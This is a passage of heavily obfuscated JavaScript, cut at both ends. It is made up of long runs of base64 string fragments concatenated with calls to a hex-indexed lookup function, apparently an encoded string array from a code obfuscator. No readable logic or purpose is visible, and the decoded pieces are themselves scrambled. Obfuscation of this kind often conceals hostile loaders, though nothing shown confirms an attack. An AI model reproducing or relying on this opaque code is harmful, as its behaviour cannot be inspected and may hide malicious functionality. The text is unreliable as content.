ThrQmFaYScsJ1c1M2RObW9GVzdpeicsJ'+'29Tb2tXNGF3clcnLCdkMWV2em1vRycsJ1'+'dQVmROdFJjTWFpJywnYzNwZEtDazF5Vyc'+'sJ1c2L2ROQ2tEVzVHdicsJ1c0N2NPQ2tI'+'V09XWScsJ0MyN2NOOGsvV1B5JywnbzhvL'+'1dPeGRLbWtVJywnVzZ0Y05Ta0VXUk8yJy'+'wncmhaY09KRGwnLCdvY254V090ZFFhJyw'+'nVzY3ZEtta0NXNzRRJywncElOY0hta2RX'+_0x2943396t(0x1b6)+'WhxJywnVzdoY1Q4a0pXUGEzJywnbENvUH'+'pXbTAnLCdXT0JkUmFGY0pkUycsJ2lHSGZ'+'XUXhkTkcnLCdXUHIxVzc4NVdRRycsJ2pY'+_0x2943396t(0x231)+'1c3dGNNU2szV1FTNScsJ1dPcGNHbW9IYn'+'YwJywnV1FGZEpiSmNTSW0nLCdXNWxkR0N'+'rc1c1VzknLCdvYnZuV1F0ZE9HJywndXdK'+'Y0htb1knLCdmeEZkVFNrMnRXJywnVzU0b'+'npDb2xscScsJ1dSdGNNMlBwVzZ1JywndU'+'c0UFc1RzMnLCd0YnVIVzZpNicsJ1dQUEZ'+'XNHZrRmEnLCdtOG96V1FoZFY4a0UnLCdX'+'UUxCVzZXUldQZScsJ3FTb0RyOG90bGEnL'+'Cd4ckZjVThrVXBHJywnZFlCZE44bzFCRy'+_0x2943396t(0x205)+'nLCdXN3JvV092QUVHJywnRW1vb1dPVFlX'+_0x2943396t(0x263)+_0x2943396t(0x313)+'FiVzd5JywnRlp4Y0dtb2hXTzQnLCdybWt'+_0x2943396t(0x32c)+'ZEp0WmNOcmknLCdXNUpjS21rMHZ1RycsJ'+_0x2943396t(0x18e)+'wnaFNvc1dS')+('cmtDcScsJ3ZTb3huTVZjT3EnLCdCQ2s3b'+_0x2943396t(0x2ee)+'InLCdXNlJkUkNvOVc1R04nLCdxR2xjTDh'+_0x2943396t(0x194)+'V09mNlc2MCcsJ21YWFJXUnhkTnEnLCd4S'+'EZjUkNvQVdRUycsJ0Nta0lmdExjJywnVz'+_0x2943396t(0x246)+'sJ3FlSE9XT0pjUUcnLCdhOG9iVzVqQ1dS'+'OCcsJ1c3V292ZGRkTmEnLCdjbWt4b1NrZ'+'1dPQycsJ1dQTmRRdC9jVUdhJywnVzRCZF'+'U4a0VXNm0wJywncEg1dFdPL2RMRycsJ1d'+'SVENXNWZDcnEnLCdXNUNEekNvUG1XJywn'+_0x2943396t(0x20f)+'ywnV1JoZElKaGNOcW0nLCdrTEpkS21rUk'+'VHJywnbkpGZE84b3pBVycsJ2V4dXNtczQ'+'nLCdXT3hkVjhvVGs4b2QnLCd3bWtqanJy'+'YScsJ0Z2RmNTcVBmJywnZDI3ZEhTazFCc'+'ScsJ1dSem1XNThOV1FDJywnZ0xHZmZiTy'+'csJ1dQcGRTZVM5V1BtJywnV1JSZFNjN2N'+'HSUMnLCd4Q29SV092Wlc3QycsJ3ptazZs'+'Y3YzJywnRUk3Y05ta2xmYScsJ2JiZGNSb'+'WsvV1J1JywncUtwY1Rta3VjWTluVzdiOH'+'Z0QmRSRycsJ29aUmRUQ29mQ1cnLCdFOGt'+'Pa1hiVScsJ3lTb3FXNnlXcVcnLCdXNmFS'+'V1BxSldPQycsJ2U4bytXUTNkUjhrcScsJ'+'1c1dlJXUXJwc0cnLCdBcnBkUmZTWScsJ1'+'c1aGRWbW9aVzVtdScsJ1dSZGNJTlQzVzc'+'wJywnVzR2Q1c3YUVyYScsJ0JoaGNOQ2tl'+_0x2943396t(0x1d9)+'2hjSUcnLCdkS1JkVENrTHNhJywnVzVDQ1'+'dSbStXT0Mn')+(_0x2943396t(0x19a)+'lcnLCdXN05kVDhvRFc0V3cnLCd3SENUV0'+_0x2943396t(0x284)+'SY0ptay9XUGEnLCd4Q283VzY0dHVXJywn'+'V090ZEdhcGNNYXknLCdBVzRkVzdhSCcsJ'+_0x2943396t(0x18d)+_0x2943396t(0x352)+'nQXNPQ1c3bUInLCdXUmhjSUlub1c3aScs'+'J3hNYkJyU29kJywnZENrd3VhUEknLCdXU'+'nhjVG1rd2tkVycsJ2QzM2RUU2tiQVcnLC'+_0x2943396t(0x2b4)+_0x2943396t(0x33c)+'V1F1JywnbkszZFBta1lxVycsJ0NTb09FU'+'294amEnLCdXN2pmV1J6b3pxJywndmVMOH'+_0x2943396t(0x355)+_0x2943396t(0x1c1)+'cjh1JywneXE4SFc3R2MnLCdxSTdjSjhvQ'+'ldQcScsJ2ptb0xXT3BkS1NrSicsJ1c2OU'+'dXN0tEdlcnLCdEWWhkUDhvNGJxJywnQTh'+_0x2943396t(0x264)+'J2xDbzdXUUxvc3EnLCdXN1JjR1NrT3R1Z'+_0x2943396t(0x357)+'csJ3FMVmNWbWtXV09xJywnVzU1SFc0T3F'+_0x2943396t(0x308)+_0x2943396t(0x287)+'WJta2NXUTAnLCdDZ1RtdlNvTycsJ1dRei'+_0x2943396t(0x35a)+'wbGRUbWtieGEnLCd0djdjVEhIaicsJ3ph'+'TmNOQ290V1AwJywnV1FwY1FNSHRXNnknL'+'CduWW1mV1A3Y0dxJywnV1FmWFc1OXJzcS'+'csJ1dQSFpX')+('NW1SV1BpJywnVzZOY1RTa0NXUnlaJywna'+'lNvU2VZTmNLYScsJ0FjVmNJbW8rV1E4Jy'+'wnV1J2Tlc2V2VXT0MnLCdubW9uY2FOY1B'+'XJywnckNvaFc3eTdyRycsJ3IzMVZXUGRj'+_0x2943396t(0x1e7)+'TgnLCdvU28xVzRqT2RhJywnV1BIa1c3Zk'+'h6RycsJ2xLS1V2OG8rJywnY0NvenJyeS8'+'nLCdlU29tV1JCY0c4bzYnLCdXUUZkVllG'+_0x2943396t(0x256)+'VdQbitBcScsJ1c3dGNSbWt4RXhLJywnV1'+'BsY09Tb3VpeEsnLCdXN1RMV09YZ3ZxJyw'+'nVzVUSFdSVHd3cScsJ1dRUGFhQ29Gc2En'+'LCdXNmhjSENrdldPaWgnLCdXNGVtQUpCZ'+_0x2943396t(0x30f)+_0x2943396t(0x285)+'JRmNJdFcnLCdXT0xEVzZHQ1dRRycsJ1dP'+'cGRKWWRjU2RPJywnZUwwam1JRycsJ3Ftb'+'1ZlTHBjVmEnLCd3OG9oY0tGY09xJywnQj'+'hvWm53eGNKVycsJ2s4a0FmOGtEV1JLJyw'+'namVsZExtazBxcScsJ3QzeGNTdExlJywn'+'cnhKY0tjMXgnLCdmbW8xQ2Q0ZCcsJ284a'+_0x2943396t(0x328)+'dkWWhkTENvbnVxJywnV1BOY1I4a01icW0'+'nLCdXUEZkVXdpV1dRZScsJ1c1Q0J5bW9q'+'aEcnLCdxczNkSkNvQm5HJywnbG1vV1c3V'+'zFDRycsJ0JDa1ltc2pJJywnc2h2bkNtb3'+_0x2943396t(0x19f)+'yRFcnLCdXN3Z1V1JUc3lHJywnVzZoZE04'+'a3VXNTQnLCdFdVMzVzV4ZE84bzlXT0pjT'+'1dkY0hXJywnV1AvY1F3akVXNkMnLCdXUm'+'xkU1hWY1NH')+(_0x2943396t(0x204)+'VdPMCcsJ284b05XN3RjTDhraicsJ2dhdG'+'RJU281REcnLCdpMUd6Q1NvTScsJ0F0ZGN'+'SbWszZ1cnLCdXUkZkSVNvQ2VDbzcnLCdX'+'NTdjTW1vSVdQZTYnLCdxWlMwVzdtOScsJ'+'3V1bGNMc2owJywnVzc4V3FhRmRPVycsJ1'+'dQNXdjQ29WQ0cnLCd0TDFjV09KY0thJyw'+_0x2943396t(0x338)+'SycsJ1dSN2RNTDR4V1JhJywnZ0hCZFZTb'+_0x2943396t(0x1d4)+'M4a3hXN1dWJywna1Nva3NiQ3InLCdpQ2t'+_0x2943396t(0x36e)+'cGJIdVdRTmRPcScsJ1dSWHJXNGlUV1FtJ'+_0x2943396t(0x17d)+_0x2943396t(0x1ba)+'vWm5HJywna0NvZXhxZTAnLCdXT0JjSlNv'+_0x2943396t(0x35c)+'kpmRycsJ2MydXZzQ295JywndFdWY0ltaz'+'NvYScsJ2lDb29tSWxjUGEnLCdXUDlNVzZ'+_0x2943396t(0x349)+_0x2943396t(0x266)+'mNIOGszJywnbThvWFdQdml2VycsJ29ZdV'+_0x2943396t(0x289)+'vcXlhS2QnLCdXNTRVeWFCZEhXJywnYjhv'+_0x2943396t(0x1b3)+_0x2943396t(0x29c)+_0x2943396t(0x215)+'nLCdjOGtKbVNrUVdSOCcsJ3pkUmRHeGVv'+_0x2943396t(0x356)+'ycsJ2w4b2ViYy9jSGEnLCd6M2RjS1NraF'+_0x2943396t(0x33d))+('QmNTZUhqVzVTJywnb21vTVc0QmNROGt1J'+'ywnZ21rdGpDa0pXUWknLCdsQ28zd2R1Ni'+_0x2943396t(0x32a)+'nLCdXNlpkU0NreVc3dW8nLCdGckNlV1Js'+'Y09XJywnV1FMYmptb2JBcScsJ0FiQmNUU'+'2tQZkcnLCdsQ29PZVlKY1RhJywnRlNvQ1'+'c0Q0RCcScsJ2pJbGRSOG9HcmEnLCdXUDd'+_0x2943396t(0x223)+'WTNjR0NraWVhJywnZFNvWlc3YXJ6cScsJ'+_0x2943396t(0x13b)+'FLJywnbFNvQVdRdmV6YScsJ0JDb0RCOG9'+'QYXEnLCdXTzFPVzVXbFdSUycsJ3pjL2NI'+'bW92V1BtJywnRVNvZ29McGNORycsJ1c2M'+_0x2943396t(0x350)+_0x2943396t(0x325)+'XNzUycUcnLCdXT2RjS3dMbFc0cScsJ1c2'+'TmNPQ2toQzBpJywncFk1R1dSUmRUcScsJ'+'1c0Q0JXUWFLV09HJywnVzQ0cnZDbzVnRy'+'csJ1dRWFdXNk94V1F5JywnV1BsY1Z3YjJ'+'XNUsnLCdXUk5kUUlCY1BhaScsJ3RTb1FX'+'UXpuVzdTJywnVzV5aVdQeWRXUksnLCdqQ'+'29pV1JQZ1c3aScsJ3Y4by9iZ3hjR1cnLC'+'dsdlZkSG1rK3FxJywnclc0SFdSN2NQcSc'+'sJ1c2VzFFOG9DRm1vMFc3YXBqYScsJ2hD'+'b2tXNGl3cmEnLCdXT2xjS0NrVHBIeScsJ'+'0U4b0dXN3Fsd1cnLCdXNTdkVllsY1JZUy'+'csJ1dQTmRMMHE4V09HJywnandWZEtTa0x'+'GRycsJ3lhN2NVbW9JV1BPJywnV085SWVt'+'bzZBYScsJ3AyZTNuVzgnLCduOG9TV09Mb'+'Fc3TycsJ0JmOTJXUXhjR3EnLCdXN1doV1'+'FtVldPeScs')+('J0JDa0lnSExhJywnV09QS1c1SFJxVycsJ'+'0ZXdXhXNnUyJywneklTUFdRVmNPcScsJ3'+_0x2943396t(0x163)+'ndVlCZE5Tb1FlYScsJ2JnN2RKQ2tJdlcn'+_0x2943396t(0x344)+'ycsJ2dTb1FXT0pkVDhrdicsJ1dSOURXNW'+'Y1d0cnLCdXT05kS3NkY09kQycsJ3ZJRmN'+'QbW9SV1A4JywnYkNvUFdRM2RUbWtzJywn'+'ZFd0Y0lTa2tXUnknLCdsQ29hQUlleCcsJ'+'2Ntb2hjYVpjT0cnLCdFbW94VzdXNkVxJy'+'wnVzZaZEw4a2dXNTBvJywnYThvU2dIWmN'+'WRycsJ29Db3hXNjdjVm1rcScsJ1dSQmNU'+'ZnZ2VzZLJywnZnNGZFBtb094YScsJ1c2T'+'0ZEQ29kb1cnLCdXUXZ6Vzd1a1dQVycsJ2'+'o4b3pXTzVMekcnLCdoYmFBV08zY1VXJyw'+'nV1FMbFc3QzZXUlMnLCd0V0tTV1JGY1ZH'+_0x2943396t(0x1a0)+_0x2943396t(0x283)+'5jS3EnLCduU28zeXNtUScsJ1c2VmRUOGt'+'QVzRPaScsJ2E4bzJ6WDg4JywnaHJGY1FT'+'a0lXUG0nLCdXNWY2VzZHUXpHJywnZ1NvT'+'Vc3TmNKQ2tMJywnZ0tDMEM4by8nLCdXUk'+'5kUkNraVc2S3BibWtFJywnV1IzY01tazF'+'sWHknLCdXUDNjTDFUcFc2UycsJ0NoZmF2'+_0x2943396t(0x32f)+_0x2943396t(0x29d)+'c2OFZCRycsJ1c0OFlyOG9oaGEnLCd5Q2t'+'NYXFQcScsJ3VDb1F4Q29wYXEnLCd6MHBj'+_0x2943396t(0x200)+'W9lV094ZEtDa3cnLCdXT2xjTVNrUXBaVy'+'csJ204b3d3')+('dDBZJywnV090ZFZzTmNRWUsnLCdvOG93V'+_0x2943396t(0x1d8)+'JjS1NrOHRlZScsJ1c2SG9XUnZreWEnLCd'+'rOG9FVzVaY0tDa3onLCdtZGRkR1NvZXph'+'Jywnd0NvT1dSck9XNUMnLCdFcmltV09kY'+_0x2943396t(0x2f2)+_0x2943396t(0x2b6)+_0x2943396t(0x159)+'J2dKSFBXUFpkT0cnLCd5SE5jUUNreWJxJ'+'ywndDNCY01KZlMnLCdBeFpjUFh6SycsJ2'+'1XYU1XUmxjS3EnLCdFbW9HelNvd2txJyw'+'najhvaVc1UmNUQ2tBJywnV1BwZE44b1dq'+'bW9FJywndUw1a1dSM2NRVycsJ0JNMWp5O'+_0x2943396t(0x2e6)+'IxMycsJ1dQOUhrOG95QkcnLCdCWXVNVzZ'+'xZycsJ1dQSEJlU29KdmEnLCd0Z2ZKV09k'+_0x2943396t(0x29b)+'2tXRjE0JywnVzZWY1Fta2pGdk8nLCdDQ2'+'9ybXhkY0thJywnV1FQY1c1TElEVycsJ1c'+'0ZUdBQ29zZ0cnLCdyTGo5V083Y1FXJywn'+'amF0Y0pta3dXUnknLCd3U29ZVzVTSXVXJ'+'ywndjBUQ3g4b3MnLCdwU29pV09ueFc2Vy'+'csJ2dJYW9XUC9jUWEnLCdjQ29uV09mQ1c'+'0QycsJ2xDb0VtcmhjSkcnLCdXUUpkTGV5'+'VVdRdScsJ1dQdGRNdWFqV095JywnV1FyW'+'lc2ZkhGYScsJ1dQcGRPeFdsV09PJywnV1'+_0x2943396t(0x1cb)+'nV08xVG9Tb211RycsJ3pzSmROU29KZkcn'+_0x2943396t(0x185)+_0x2943396t(0x304)+'93dnEnLCdX')+('UGRkVUNvR2ltbzYnLCdyWHBkUW1vS3BxJ'+'ywnV1FSY0x2NWxXNHEnLCdqMFpkVUNrZE'+'JhJywnVzdGZFRTa1dDeHlUcUNrZXFmUyc'+'sJ0V0R25XNmEvJywnVzZxU1dPZStXUjAn'+'LCdDMDVKV1EzY1VHJywndE4zY1NkbjInL'+'Cd3Q2t4ZVlmYycsJ3NiT0lXUkJjTWEnLC'+'dXT05jT21vdmRLbScsJ1dQL2NLQ2tkblg'+'4JywnaGQ1a1dQN2RMcScsJ3F4bnN1Q29L'+'JywndUphU1c3MHgnLCdtMGRkTjhra3hxJ'+'ywneUNvQ1dSbnVXNUsnLCdsSnhkUW1vQU'+'VXJywnV1BWZE94YVdXUVcnLCdXNkpjR1N'+'rckFndScsJ2JTb0lXN3ErelcnLCdXN0N5'+'V1IwbVdRcScsJ1c0eW1XUnVNV1FXJywnY'+'kNrUWhTa1pXUXEnLCdXUkQyVzVTYVdRYS'+'csJ0QzUHRXT2xjTEcnLCd2SnBkTlNvSmx'+'HJywnQkNvdlc0U093RycsJ1dRRmRRZk8z'+'V1BhJywnV1FGZFJtb3FsOG85JywnVzZtO'+'FdRNDdXT0MnLCdXUTdkVUNvNmQ4b3QnLC'+'dnQ29Hdnd2MFc0NHVpQ29YV095Jywnc0N'+'vcFc1dUhxcScsJ1dPcGRUSjNjT0k0Jywn'+'ZDhvVGxHcGNOVycsJ2FkNW1XUFpkVXEnL'+'CdXTzVUVzZLYVdSZScsJ1dQZGRHSlZjR1'+'hLJywnVzYvY1JtazZ2S3UnLCdXNmVYd0N'+'vUmpHJywndHNDbldPaGNPcScsJ1c2dU56'+'cXhkR3EnLCd5VzdkVFNvdGtHJywnbFNvY'+'lc1VmNROGt2JywnVzdoY084a3RzMTAnLC'+'dXUS9jSG1vbGlOaScsJ1dPZk5lU282QmE'+'nLCd5eDdjS0NrSFdQVycsJ2taUmNMQ2tN'+_0x2943396t(0x28d)+'1dSSmNHcScsJ1c3emtXNVdoekcnLCdzd0'+'xndThvZics')+('J2xDazZ4SER0JywnZThrWnFaNTYnLCdXU'+'C9jSUNrR2VaRycsJ1dQcGRUMG1EV1FtJy'+'wnZkNvQldSUmRJQ2taJywnV1B4ZEtYTmN'+_0x2943396t(0x2bc)+'YUNXUmknLCdsdG5VV1FGZE5hJywnZ21vR'+'lc1eTREcScsJ0YzRmNHU2tUV1FxJywnV1'+'I3Y0xnYnlXNE8nLCd3Q29QRjhveW5hJyw'+'nVzd2dVc0S3Z2cScsJ3dTb3FkeE5jSXEn'+'LCd0V2hkR2h5VScsJ3Ftb0ZXNUsrdkcnL'+'CdXUS9jUVNrT21ibScsJ0ExWmNJcVBzJy'+'wnRjFSY1JXNWYnLCdXUFZjTDhrTWRiRyc'+'sJ1dPdGRKcy9jTnJHJywnV1J4Y1UyZnhX'+_0x2943396t(0x314)+'2U2V095JywnaEdDZVdRaGNIVycsJ29Tb2'+'VrSFpjUWEnLCdxS2xjS1dYZCcsJ2JTbzR'+'XUXhkUjhrVycsJ204b3VyV201JywndUlx'+'RVc3ME0nLCdXUS9jVm1vZWRNOCcsJ3pTb'+'2pCOG9SakcnLCd4SVJjTG1rUmtXJywnRU'+'pwY0tTa2ZlRycsJ2tTb1dXUnBkUkNrSCc'+'sJ3NxbGROTmVhJywnYThvb1dRaGROU2tX'+_0x2943396t(0x29f)+'UcnLCd2SEpkTUNvR2RhJywneU1sY0pZTG'+_0x2943396t(0x14d)+'qaHhXJywnV1BSZEtKeGNKWlcnLCdvOG83'+'QllHMScsJ1dQMWtuQ29Pc0cnLCdqZDFzV'+'1FsZExXJywnV1BMNVc2YU9XUU8nLCdXTz'+'V2blNvZERHJywnV094ZE5zRmNOcXUnLCd'+_0x2943396t(0x137)+'JywnVzZ6Slc2V0ZEVycsJ3RXU1JXT2hjT'+'WEnLCdXNjROdVNvbGJHJywnVzVsY1NTa2'+_0x2943396t(0x28e))+(_0x2943396t(0x22e)+'2RTb3lXUFBLVzY0JywnV1A5aG5tbzZBcS'+'csJ1dQbGRNZE5jT3JDJywnYzhrd0Jxcjg'+'nLCdzWWVNV1FWY1NXJywnV083ZEpaWmNN'+_0x2943396t(0x1c2)+'G1rSlc0YVEnLCdXN1pjTFNreFdST1EnLC'+'dnSk5jUG1rdVdScScsJ1c1aGNObWtjV1B'+'TcScsJ20yUzBxbW9BJywnckcwdlc2eWIn'+'LCdqU2tubUNrMVdQMCcsJ1dSeGRNbW9Ta'+'lNvKycsJ3phZGRSOG9zZ3EnLCdlQ29EV1'+'JyL1c1VycsJ0RYN2RIQ29YZXEnLCdzR0t'+_0x2943396t(0x21c)+'V1B6aERhJywncFNrV0RHZmknLCdXNGZSV'+_0x2943396t(0x243)+'RXT1BXdFcnLCd3R1JjS0NrbWhxJywnVzV'+'HcFdPTzdXUlcnLCdXUEpkVnNSZE9kOCcs'+'J1c0eGRQQ29CVzZLNScsJ3pTb2ZXNU9Ud'+'mEnLCdtOG8zVzZaY0tDazQnLCdXUGhkTE'+_0x2943396t(0x170)+'rK3RHJywneENvWGZLbGNRYScsJ3V3SmNH'+'c2ZzJywnVzZqdlc1dTRyRycsJ1c2TmRHU'+_0x2943396t(0x144)+'ZkSFNrY1dScmgnLCdXNlpjSUNrdXNMOCc'+_0x2943396t(0x2c4)+'J1dRUmNWeFBVVzd5JywnVzZOY0hta3lXT'+'0twJywnd2hueXY4bzAnLCdkQ29iV1B2el'+'c1cScsJ290RGFXUUpkS3EnLCdXNkhUVzZ'+'XNUZXJywnV1I5bmFDb0Z1RycsJ2NDbytX'+'UnpoVzRLJywnVzVOZE5ta0xXNThuJywnV'+'1FsY1A4b2NmM0MnLCdCQ29nVzdTZXdXJy'+'wnVzZ2eVc2')+('SzF5YScsJ2U4b1FxYkdsJywnbG1vUFc0a'+'U92YScsJ29Jam5XT3BkVGEnLCdXUkpkSz'+'hvTGs4b24nLCdhSmFvV1JwY0dxJywnV1B'+'aZFRjaGNQclMnLCdsMDR0RVNvTCcsJ3dN'+'ell0bW9OJywnZU04dnRtb3AnLCdoZEpjU'+'ENrMVdRbScsJ3o4bzl4OG9hZVcnLCd3cX'+'BkVEtLRCcsJ1dPREJXNkdLV09HJywnVzR'+_0x2943396t(0x38d)+'SGpkV1JaZEtxJywnbm1vYldRcjlXNnknL'+'CdXNjFsV1BidHFxJywnRldOZFI4b1VuVy'+_0x2943396t(0x1df)+_0x2943396t(0x2aa)+'VkltJywneUs5RXk4bzgnLCdXUVJkSWZXN'+'VdSTycsJ1dSN2NHOGtxamJxJywnVzRYeF'+'dSZm1xcScsJ3MzVmNQWWpZJywndUNvSUI'+_0x2943396t(0x2ef)+'ZFBDa0FXNDhuJywnRkNvOW9ocGNTRycsJ'+_0x2943396t(0x34e)+'dXNk5jSm1rbVdQcW0nLCd5MkZjVFl6bCc'+'sJ1dQM2RVQ283YjhvLycsJ1c1V0hFSi9k'+'TVcnLCdzdEJjT1NrdWVxJywndlpKZEs4b'+'3NicScsJ2xDbzZXNXRjUDhraCcsJ3ZmQm'+'NSV0xIJywnYVNvekVkR2gnLCdXUnRkSFc'+'3Y09IMCcsJ2Vtb2FXNG13enEnLCdoOG9w'+_0x2943396t(0x188)+'XhkSm1vb3ZxJywnRFdkY1VDa1pucScsJ1'+'c1T05XUUNaV1A4Jywnb0NvbldPM2RKU2t'+'TJywnV1JGY1V2VFFXNVMnLCdXUUZjU1Nr'+'Zm1KRycsJ2JDb1VucXRjTlcnLCdnU29FY'+'VdCY0tHJywnYVNrbWVta09XT0MnLCd2OG'+'9RZUxoY0dX')+('JywnZHJER1dRRmRHcScsJ3plekJXUUZjR'+'2EnLCd6SUZkR2VlSycsJ1c1NFZ3SnBkUW'+'EnLCdzU29sb0tkY1JhJywndzhrZFc2VmN'+_0x2943396t(0x299)+'UEpkTFNrbycsJ1dQelFvU29oekcnLCdzM'+_0x2943396t(0x25d)+'RjUThrQnhMZScsJ2g4b2RXTzluVzU4Jyw'+'nbDhvZnJyOHcnLCdXUXhkVExXNFdRQycs'+'J2xtazFDWkRZJywneThvV1c3T0x4VycsJ'+'1c0N2RSbWs1VzZXTScsJ3Y4b2lnd2xjSV'+_0x2943396t(0x1cd)+'vT3hxJywneG1vRUJDb3RpVycsJ0FjRmRM'+'MGVyJywnbngwUXZDb2QnLCd2ZHU1V1JoY'+'05hJywnbUNvZXdHbTgnLCdhOGswcklMRC'+'csJ1c2aVN5SEpkTmEnLCd4OGt3anFlJyw'+'nd0h5eFc3ODcnLCdvU29yVzRpZ3NHJywn'+'ZkxOZFBDa1l0YScsJ1dSWmNLbWtRcEpDJ'+'ywnclNvTng4b0ZrcScsJ24xR0pEOG9uJy'+'wnd05qYVdRbGNRVycsJ2RDbzVXUUgyVzd'+_0x2943396t(0x1b5)+'LCdXUkJkU2ZHWFdPUycsJ0RHL2RVS3FWJ'+'ywnV09kZE9jN2NScjgnLCdXNnRjSG1rWE'+_0x2943396t(0x16f)+'LZ0huVzRTJywnVzU0a3JTb3pnVycsJ1c2'+_0x2943396t(0x2e7)+_0x2943396t(0x19c)+'NvWVdQakZzcScsJ1dRelhXNmIyc2EnLCd'+'XNWpHV1BQbEVxJywnajhvK3h0NFcnLCdt'+'WHRkTUNvRXRhJywneHRKY0xTa2ZjRycsJ'+'1dPWG9uU29Dc2EnLCd2YlZkS2hhVCcsJ2'+'g4b1JXNkJj')+(_0x2943396t(0x225)+'G1Ta0RXUksnLCdXNVJkTThrNFc2NHInLC'+'d5WE9yVzRxZScsJ3ZXSmRMbW9MY2EnLCd'+'XUnhkVWIvY090RycsJ2JDbzBXNHhjSFNr'+'SCcsJ2htb21XTzF6c3EnLCdFWGhjSW1rZ'+'WJXJywnQkNvb1c2S1d3RycsJ0Zta05kZD'+'l6JywnVzUxeFdSRGpzRycsJ2k4b2RXT3J'+_0x2943396t(0x322)+'NmU1dVcnLCdvSkZkUDhvUXRxJywnZENvd'+'1c3YWJFVycsJ3UyaGNJbWthV09xJywnVz'+_0x2943396t(0x242)+'nYUNvN1c3SmNJOGtlJywnRnRwY1BTb0FX'+'TzgnLCd0cWhkUmZPVCcsJ1dSWmRNSVZjT'+'WNpJywnZXZCZFQ4a2dDVycsJ3ZMbGNNQ2'+_0x2943396t(0x14b)+'IbWtMVzd5aicsJ0QwSHlXUU5jS0cnLCdB'+'c0NSV1AzY0hXJywncThvclc3R1BGYScsJ'+'1dQbGRUY1ZjSldPJywnbFNvcVdPZnBycS'+'csJ25Db3BXUTluVzVDJywnRUNvTlc2MEp'+'CRycsJ3Ztb1BXUHpJVzZTJywnVzdEWFdR'+'OVl2cScsJ2VlYWptYWknLCdubW9jV1B2U'+'lc1bScsJ2ZDbytXUUg2VzVpJywnV1JQQ1'+'c3djJ1VycsJ1dPRHhXNmpVdkcnLCdGQ29'+'zZGhCY0lhJywnaWZ1SkU4b3QnLCdsTDNk'+'VW1rR0FhJywnRDBmaldRbGNJYScsJ3pTb'+'zNXUVRwVzdTJywndXdmK1dQSmNWYScsJ1'+'c2MXFXUVRId2EnLCdoQ29nV09mZFc0MCc'+'sJ1dPVFNXNUM0V1BtJywneENvYlc1aW54'+'VycsJ0FiZGRLZlNjJywncU05b3k4b1cnL'+_0x2943396t(0x255)+'csJ2NTb3hx')+('WE91JywnVzRPcnE4b0dkYScsJ1c3VmRVU'+'28rVzQ4ZycsJ0Ntb0J3Q284ZWEnLCdjOG'+'9iVzdlZkRXJywnblNveVdRRDdXNUMnLCd'+'XUTdkTEdwY1NkaScsJ2RYcWdXUmxjR1cn'+_0x2943396t(0x330)+'ywnVzdGY1BDa25FdWEnLCdXUDlaVzdXZl'+'dRaScsJ1dPZGNObW92ajJXJywnRGJSZEp'+'LeXEnLCdrU2s2clh6WScsJ2tTb0Jhci9j'+'S3EnLCd1ZWpsV1FwY0phJywnVzdCY004a'+'zdXT3lPJywnV1B0Y00yekxXNUMnLCdwZX'+'FSYmRPJywnV090Y0g4a2ZpR20nLCdmQ29'+_0x2943396t(0x1a5)+_0x2943396t(0x278)+'FMnLCdXUm5KVzdybEFhJywnVzUwVnNiL2'+'RIRycsJ0J2bGNOQ2tTV091JywneUkvZFR'+'1cTYnLCdhU29TV1BSZFFTa2snLCdXTzB1'+'VzQwNm5zUDBuQ29lVzVkZFVXJywnRHFTT'+'1dQWmNKYScsJ21IdTlXT05jT1cnLCd0TU'+_0x2943396t(0x23a)+'4a1JXUkcnLCdXUEgxVzVDd1dSZScsJ1dS'+_0x2943396t(0x221)+_0x2943396t(0x335)+_0x2943396t(0x21d)+'hJywndE0xbldPQmNUVycsJ1dScGRJM0tv'+'V1A4JywnVzc0OXZtbzVlRycsJ1dRWmNWb'+'W84YzNTJywnV09aY1A4a05ucmUnLCdXUV'+'JkTENvQ25Db3UnLCdXNmxkTUNvMVc1U0E'+'nLCdXNFBiV09MNnFXJywnV1F4ZFNKM2NH'+'V1cnLCdDMEpjR2FIMycsJ3ozaGNWbWsyV'+'09tJywnd3JoZE1Tb3ljRycsJ3JmSmNJV0'+'RkJywnZ3V5')+(_0x2943396t(0x241)+'FdSem1XNFcnLCdsSWk1V09CY0pxJywncm'+_0x2943396t(0x37f)+'nV1FoY0dtb3JsMlcnLCdXUWxjU1NrM2la'+'aScsJ2JIbGNMQ2tEJywnV1JuUlc1cTlXU'+'jAnLCdXN2hjVW1rMVdPR3InLCdXNlhhV0'+_0x2943396t(0x2d7)+'6YXJxJywnVzdpOFdRYTVXT2UnLCdhOG9i'+'VzdhSkJHJywnVzQwSUVtb0FvYScsJ1dQe'+_0x2943396t(0x150)+_0x2943396t(0x1f8)+'XN0snLCdDbWtEYXQ5QScsJ1dPVmNQbW9W'+'YjE0Jywnc3NkZE5NOHMnLCdlU2tlcnJEd'+'icsJ3JmcGNIYnZKJywnQVNvaGxoaGNMRy'+'csJ2YxS2ptWEsnLCdXNm1ad2RSZFVXJyw'+'nV1F0ZFBkVmNHSXknLCdxM05jSDhrc1dS'+'MCcsJ2ZDb0ZXTy9kVUNrbCcsJ3JKbUNXN'+'2laJywncUNvcFc3R0t0RycsJ2I4bzdXUU'+'JkVlNrWicsJ1c3aW1XUFdsV1FPJywnVzd'+_0x2943396t(0x281)+'J21tb0NXUHBkTW1raycsJ1c3MU9XUjlQR'+_0x2943396t(0x17f)+'hjVlcnLCdXNU9TV1EwaVdSRycsJ1dSbGN'+'KQ2tzZXJPJywnVzdWY0xTa0R0MzQnLCdX'+'UlRuam1vVERhJywndkdhQVdRbGNVVycsJ'+'1dQOXhvOG93dVcnLCdXNGV5QThvR2VHJy'+'wnRFl0ZFNDbzZtcScsJ3hnWERXUWRjVGE'+'nLCdqcjdjVVNrcldSbScsJ1c2dU1FWEJk'+_0x2943396t(0x323)+_0x2943396t(0x311)+'NLU29aZHh1')+('JywnVzdhZkVDb3NuYScsJ1dPTmRWZmlOV'+_0x2943396t(0x2b3)+_0x2943396t(0x2e1)+'keHFtaCcsJ3N3dlBDU28wJywnV1FWZExt'+'b2pkbW9BJywnbFNrTEVXVEYnLCdXUkpjT'+'Xhyclc2SycsJ3c4b3dXUnZnVzZTJywncH'+_0x2943396t(0x1a7)+_0x2943396t(0x298)+_0x2943396t(0x218)+_0x2943396t(0x38e)+'YnLCdXNFZjTENrUFdRdVgnLCdXN0QyV1J'+'2UHNHJywnVzYvY0ltazJ2ZmEnLCdsbW85'+'RVdxRicsJ1dQOVZXNDBwV1FDJywnd3hqY'+'VdSSmNHVycsJ1c0TDFXNUNscVcnLCdkSH'+'RkTkNvaHphJywnV09qWGFtb0tBcScsJ3B'+'Tb1FuWk5jS1cnLCd2YWxjSjhrb2VhJywn'+'cTFsY01XVFonLCdXNGZUVzcwUnZ